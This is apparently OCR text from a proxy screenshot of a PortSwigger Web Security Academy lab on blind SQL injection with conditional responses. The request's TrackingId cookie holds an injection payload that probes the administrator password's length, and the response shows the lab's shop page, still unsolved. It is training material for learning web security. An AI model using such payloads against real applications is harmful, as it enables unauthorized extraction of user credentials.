 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ac500db040bfaaf80f32b1100e4000a.web-security-academy.net
3 Cookie: TrackingId=XV0kpPWlwze5XfZg' AND (select 'a' from users where
username='administrator' and length(password)>=21)='a; session=
unv8BF738GA15ODFcd2MxVGZyf5fwU0M
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ac500db040bfaaf80f32b1100e4000a.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
The Trolley-ON First Impression Costumes Portable Hat Vintage Neck Defender
$42.53 $29.50 $51.05 $83.64
View details View details View details View details